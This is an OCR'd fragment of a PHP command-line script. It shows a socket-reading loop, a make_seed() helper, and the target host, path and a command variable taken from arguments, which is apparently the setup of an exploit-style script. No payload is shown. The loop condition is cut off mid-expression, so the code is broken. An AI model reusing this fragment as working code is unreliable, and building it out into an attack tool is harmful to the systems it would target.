
    while ((!feof($ock)) or 
(!eregi(chr(0x0d).chr(0x0a).chr(0x0d).chr(0x0
{

      $html.=fread($ock,1);

    }

  }

  fclose($ock);

  #debug

  #echo "\r\n".$html;

}

function make_seed()

{

   list($usec, $sec) = explode(' ', 
microtime());

   return (float) $sec + ((float) $usec 
* 100000);

}

$host=$argv[1];

$path=$argv[2];

$cmd="";
